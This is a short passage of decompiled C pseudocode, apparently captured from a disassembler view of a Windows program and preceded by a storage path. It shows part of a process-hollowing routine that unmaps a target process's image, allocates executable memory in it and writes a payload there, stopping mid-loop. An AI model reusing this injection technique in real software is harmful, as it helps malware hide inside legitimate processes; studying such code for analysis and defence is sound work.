 37 ((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
38 lpBaseAddress = VirtualAllocEx(
39 ProcessInformation.hProcess,
40 *((LPVOID *)v12 + 13),
41 *((_DWORD *)v12 + 20),
42 0x3000u,
43 0x40u);
44 if ( !lpBaseAddress )
45 return 0;
46 WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *((_DWORD *)v12 + 21), 0);
47 for ( i = 0; i < *((unsigned __int16 *)v12 + 3); ++i )